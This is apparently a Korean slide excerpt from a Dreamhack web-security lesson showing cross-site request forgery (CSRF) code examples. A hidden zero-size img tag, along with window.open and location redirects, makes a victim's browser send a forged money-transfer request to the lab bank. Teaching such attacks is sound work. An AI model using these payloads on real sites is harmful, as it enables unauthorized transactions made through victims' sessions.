 HTML img 태그 공격 코드 예시
<img src='http://bank.dreamhack.io/sendmoney?to=dreamhack&amount=1337' width=0px
height=0px>
JS 공격 코드예시
• 새로운 창을 띄우고 현재 창의 주소를 옮기기
/* 새 창 띄우기 */
window.open('http://bank.dreamhack.io/sendmoney?to=dreamhack&amount=1337');
/* 현재 창 주소 옮기기 */
location.href = 'http://bank.dreamhack.io/sendmoney?to=dreamhack&amount=1337';
location.replace('http://bank.dreamhack.io/sendmoney?to=dreamhack&amount=1337');